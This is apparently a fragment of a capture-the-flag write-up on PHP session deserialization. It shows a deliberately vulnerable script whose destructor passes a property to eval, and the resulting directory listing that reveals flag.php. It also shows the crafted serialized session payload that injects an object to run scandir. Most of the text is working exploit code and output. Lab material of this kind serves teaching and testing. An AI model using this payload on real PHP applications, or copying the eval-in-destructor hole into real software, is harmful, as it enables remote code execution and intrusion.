 <?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
highlight_string(file_get_contents('demo1.php'));
var_dump($_SESSION['a:1:{s:6:"Pp1ove";s:71:"']);
?> object(OowoO)#1 (1) { ["mdzz"]=> string(36) "print_r(scandir(dirname(__FILE__)));" } Array ( [0] => . [1] => .. [2] => demo1.php [3] => demo2.php [4] => flag.php [5] => test.php )
sess_n35eq4klfh0t66v9cq3fci7mec - 记事本
Cookie Editor
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
a:1:{s:6:"Pp1ove";s:71:"|O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}";}